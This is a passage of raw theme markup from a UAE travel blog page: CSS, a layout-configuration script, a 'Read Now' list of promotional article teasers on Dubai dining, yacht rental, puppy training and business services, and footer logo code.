					font-family:Literata !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:-0.2px !important;
				}.tdi_94 .td-block-title a,
				.tdi_94 .td-block-title span{
					font-family:Literata !important;font-size:10px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_94 .td-subcat-list a,
				.tdi_94 .td-subcat-dropdown span,
				.tdi_94 .td-subcat-dropdown a{
					font-family:Literata !important;font-size:11px !important;font-weight:900 !important;text-transform:uppercase !important;
				}.tdi_94 .td-post-category{
					font-family:Literata !important;
				}.tdi_94 .td-editor-date,
				.tdi_94 .td-editor-date .td-post-author-name a,
				.tdi_94 .td-editor-date .entry-date,
				.tdi_94 .td-module-comments a{
					font-family:Literata !important;
				}.tdi_94 .td-read-more a{
					font-family:Literata !important;
				}.tdi_94 .td-load-more-wrap a{
					font-family:Literata !important;font-size:11px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -10px;
				}.tdi_94 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_94 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_94 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000000;
				}@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -10px;
				}.tdi_94 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_94 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_94 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000000;
				}.tdi_94 .td-block-title a,
				.tdi_94 .td-block-title span{
					font-family:Literata !important;font-size:10px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_94 .td-load-more-wrap a{
					font-family:Literata !important;font-size:8px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -10px;
				}.tdi_94 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_94 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000000;
                }.tdi_94 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000000;
				}@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjUwJSJ9","limit":"12","hide_audio":"yes","hide_image":"yes","show_btn":"none","show_audio":"none","show_review":"none","show_date":"none","show_com":"none","show_author":"none","show_cat":"none","f_title_font_family":"854","f_cat_font_family":"854","f_meta_font_family":"854","f_ex_font_family":"854","f_btn_font_family":"854","f_title_font_size":"14","f_ex_font_line_height":"1.4","f_title_font_line_height":"1.4","f_title_font_weight":"700","meta_padding":"0","art_title":"0","art_excerpt":"5px 0 0 0","all_modules_space":"20","td_ajax_filter_type":"","td_ajax_preloading":"preload","block_template_id":"","mc1_title_tag":"h2","custom_title":"Read Now","header_color":"#000000","header_text_color":"#ffffff","title_tag":"h3","f_header_font_family":"854","f_ajax_font_family":"854","f_more_font_family":"854","f_header_font_size":"10","f_more_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOCJ9","f_ajax_font_size":"11","title_txt":"#000000","title_txt_hover":"#e5764e","ex_txt":"#707070","td_filter_default_txt":"","el_class":"td-ajax-edit-flex","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_ex_font_weight":"500","f_ex_font_size":"12","f_title_font_spacing":"-0.2","all_underline_height":"1","all_underline_color":"#000000","f_header_font_transform":"uppercase","f_ajax_font_transform":"uppercase","f_more_font_transform":"uppercase","f_more_font_weight":"900","f_ajax_font_weight":"900","f_header_font_weight":"900","f_header_font_spacing":"1","f_more_font_spacing":"1","f_header_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","excerpt_col":"2","mc1_el":"48","excerpt_gap":"20","excl_txt":"Members Only","excl_margin":"0 10px 0 0","excl_padd":"0 0 2px 0","f_excl_font_family":"854","f_excl_font_weight":"500","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_spacing":"1","excl_color":"#e5764e","excl_color_h":"#000000","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_ajax_filter_ids":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "12";
block_tdi_94.found_posts = "44";
block_tdi_94.header_color = "#000000";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "4";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h3 class="block-title td-block-title"><span class="td-pulldown-size">Read Now</span></h3></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2026/01/02/why-mac-and-cheese-dubai-is-a-comfort-food-favorite/" rel="bookmark" title="Why Mac and Cheese Dubai Is a Comfort Food Favorite">Why Mac and Cheese Dubai Is a Comfort Food Favorite</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Few dishes evoke comfort, warmth, and nostalgia quite like mac and cheese Dubai. Once known as a simple home-style meal, mac and cheese has evolved into a celebrated comfort dish in Dubai’s dynamic dining scene. From creamy classics to elevated gourmet versions, this beloved dish has found...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/09/24/car-rental-luxury-near-me-everyday-comfort-meets-style/" rel="bookmark" title="Car Rental Luxury Near Me: Everyday Comfort Meets Style">Car Rental Luxury Near Me: Everyday Comfort Meets Style</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Luxury isn’t only for once-in-a-lifetime occasions—it can also be part of everyday life. Whether it’s commuting to work, attending a meeting, or planning a family outing, having access to a car rental luxury near me ensures that comfort and sophistication are always within reach. Renting nearby allows...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/09/04/experience-the-thrill-of-deep-sea-adventures-with-yacht-rental-dubai/" rel="bookmark" title="Experience the Thrill of Deep-Sea Adventures with Yacht Rental Dubai">Experience the Thrill of Deep-Sea Adventures with Yacht Rental Dubai</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Dubai is the place of luxurious lifestyle and palm beaches, yet it is also a heaven of fishermen. In case you want to have an adventurous experience in the Arabian Gulf, then booking a yacht rental Dubai to go fishing is the best option to spend your...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/08/01/why-puppy-training-dubai-is-essential-what-commands-to-teach/" rel="bookmark" title="Why Puppy Training Dubai Is Essential &amp; What Commands To Teach">Why Puppy Training Dubai Is Essential &amp; What Commands To Teach</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
The process of training your new pup is filled with learning, bonding, and enjoyment.&nbsp;The results are so gratifying, even though there might be a need for patience and persistence during the process.&nbsp;Puppy training Dubai is not only about learning commands; it is about developing a happy, balanced,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/07/31/things-to-consider-before-booking-a-wedding-yacht/" rel="bookmark" title="Things To Consider Before Booking a Wedding Yacht">Things To Consider Before Booking a Wedding Yacht</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Reserving a yacht to be used in a wedding can make the event unforgettable, though there is a need to have a plan. Consider the guest capacity to ensure everyone has a comfortable fit. Inspect the service and meal structure of the yacht to match your needs....</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/07/28/how-to-build-a-successful-mobile-app-quickly/" rel="bookmark" title="How To Build A Successful Mobile App Quickly">How To Build A Successful Mobile App Quickly</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
A well-established structure, a well-planned design and execution would be required to create a successful mobile app within a short time. Collaborating with an already existing app development firms could also provide faster time, as much of the expertise would be bridged by the company that is...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/05/26/how-can-data-analytics-drive-better-strategic-planning/" rel="bookmark" title="How Can Data Analytics Drive Better Strategic Planning?">How Can Data Analytics Drive Better Strategic Planning?</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
With the right tools, you can unlock the power of data analytics and learn how to enhance your business strategy with it. With an Odoo company Dubai, you can add advanced analytics to your business operations to get intelligent insights important to smart decision making. Tailored Odoo...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/05/14/arbitration-vs-litigation-when-do-you-need-an-arbitration-lawyer-in-dubai/" rel="bookmark" title="Arbitration vs. Litigation: When Do You Need an Arbitration Lawyer in Dubai?">Arbitration vs. Litigation: When Do You Need an Arbitration Lawyer in Dubai?</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Businesses and individuals needing to resolve a legal dispute must choose between litigation and arbitration as their resolution methods. Moreover, understanding the distinctions between arbitration and litigation as well as knowing when to seek advice from arbitration lawyer in Dubai enables you to find an optimal dispute...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/04/13/start-your-dream-journey-business-setup-in-dubai-with-golden-business-zone/" rel="bookmark" title="Start Your Dream Journey: Business Setup in Dubai with Golden Business Zone">Start Your Dream Journey: Business Setup in Dubai with Golden Business Zone</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Dubai has become one of the most attractive destinations in the world for entrepreneurs and investors. Thanks to its strong economy, strategic location, and business-friendly environment, thousands of people each year choose Dubai as the place to launch their new ventures. If you are considering a business...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/02/10/a-guide-on-custom-clearance-for-shipping-to-saudi-arabia/" rel="bookmark" title="A Guide On Custom Clearance For Shipping To Saudi Arabia">A Guide On Custom Clearance For Shipping To Saudi Arabia</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
One of the most important things to be considered while shipping to Saudi Arabia&nbsp;is custom clearance.&nbsp;It has been suggested that by understanding the regulations, necessary paperwork, as well as compliance procedures, both individuals and companies can ensure a smooth shipping process. Hence, working with a professional shipping...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2025/01/27/how-to-achieve-salon-quality-results-with-the-hair-care-sets/" rel="bookmark" title="How to Achieve Salon-Quality Results with the Hair Care Sets">How to Achieve Salon-Quality Results with the Hair Care Sets</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Introduction:



The hair care has become common among the people living in the city. The platforms of treatment products are expanding and trying their best to deliver high quality commodities. The hair care has gone far from just essential products, and availing yourself of hair care sets is...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://uaetravelgroup.com/2024/12/26/simplify-your-auto-repair-business-with-garage-maintenance-software/" rel="bookmark" title="Simplify Your Auto Repair Business with Garage Maintenance Software">Simplify Your Auto Repair Business with Garage Maintenance Software</a></h2>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">
It is not easy to manage an auto repair business in Dubai as it may sound to most people. In this fast running world and high customer expectations maintaining everything good is not so easy. This is where the garage maintenance software comes in to the auto...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" ><div id=tdi_95 class="td_block_inner td-fix-index"><style>.td-ajax-edit-flex ul li:hover {
  padding: 7px 10px;
  border-width: 1px;
  border-style: solid;
  border-color: black;
}
.td-ajax-edit-flex ul li:first-child {
  display: none!important;
}
.td-ajax-edit-flex ul li {
  padding: 7px 10px;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  margin: 0!important;
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="4t1hk"></span><meta itemprop="datePublished" content="2023-04-07T07:48:05+00:00"><meta itemprop="dateModified" content="2023-04-07T07:48:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://uaetravelgroup.com/2023/04/07/why-does-al-emad-car-servicing-assure-great-customer-experience/"></span><meta itemprop="name" content="UAE Travel Group"></span><meta itemprop="headline" content="Why Does Al Emad Car Servicing Assure Great Customer Experience?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_96" class="tdc-zone"><div class="tdc_zone tdi_97  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_97{
                    min-height: 0;
                }
</style><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_99,
                .tdi_99 .tdc-columns{
                    min-height: 0;
                }.tdi_99,
				.tdi_99 .tdc-columns{
				    display: block;
				}.tdi_99 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_99{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_99 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_98_rand_style td-element-style" ><style>
.tdi_98_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 > .wpb_wrapper,
				.tdi_101 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_101 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_101 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_101 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_101{
padding-top:40px !important;
padding-bottom:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_102 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102" >
<style>
/* custom css */
.tdi_102 .tdb-logo-a,
                .tdi_102 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_102 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_102 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_102 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_102 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_102 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Literata !important;font-size:45px !important;font-weight:700 !important;;
                }.tdi_102 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_102 .tdb-logo-icon-svg svg{
                    width: 60px;
                }.tdi_102 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_102 .tdb-logo-text-title{
                    font-family:Literata !important;font-size:40px !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_102 .tdb-logo-text-title{
                    font-family:Literata !important;font-size:35px !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_102 .tdb-logo-text-title{
                    font-family:Literata !important;font-size:35px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://uaetravelgroup.com/"><span class="tdb-logo-icon tdb-logo-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M187.392 1021.879v0 0zM187.392 860.087v0 0zM187.392 698.295v0 0zM854.016 204.727l-22.528-22.528-244.736 244.736-58.368-59.392 325.632-324.608-22.528-22.528-319.488 319.488-319.488-319.488-22.528 22.528 325.632 324.608-58.368 58.368-244.736-243.712-22.528 22.528 244.736 244.736-58.368 58.368-163.84-163.84-22.528 22.528 163.84 163.84-157.696 156.672 11.264 11.264 157.696-157.696 69.632 69.632-238.592 238.592 11.264 11.264 238.592-238.592 69.632 69.632-319.488 319.488 11.264 11.264 321.536-321.536c1.024 0 3.072 1.024 4.096 1.024s3.072 0 4.096-1.024l321.536 321.536 11.264-11.264-321.536-319.488 69.632-69.632 238.592 238.592 11.264-11.264-238.592-238.592 69.632-69.632 157.696 157.696 11.264-11.264-157.696-157.696 163.84-163.84-22.528-22.528-163.84 163.84-58.368-58.368 244.736-243.712zM507.904 377.783c1.024 0 3.072 1.024 4.096 1.024s3.072 0 4.096-1.024l60.416 60.416-64.512 63.488-63.488-63.488 59.392-60.416zM367.616 518.071l58.368-58.368 69.632 69.632-58.368 58.368-69.632-69.632zM512 663.479l-63.488-63.488 60.416-60.416c1.024 0 3.072 1.024 4.096 1.024s3.072 0 4.096-1.024l60.416 60.416-65.536 63.488zM656.384 518.071l-69.632 69.632-58.368-58.368 69.632-69.632 58.368 58.368zM493.568 832.439h37.888v37.888h-37.888v-37.888z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UAE travel</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-bottom:20px !important;
position:relative;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_103_rand_style td-element-style" ><style>
.tdi_103_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
